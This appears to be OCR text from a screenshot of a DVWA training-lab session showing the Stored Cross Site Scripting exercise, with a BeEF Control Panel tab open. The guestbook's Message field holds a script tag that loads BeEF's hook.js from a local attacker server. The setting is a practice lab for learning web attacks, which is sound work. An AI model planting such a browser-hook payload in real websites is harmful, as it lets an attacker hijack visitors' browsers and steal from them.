 BeEF Control Panel
Google Mail: Email from
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Nina
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: George
Message: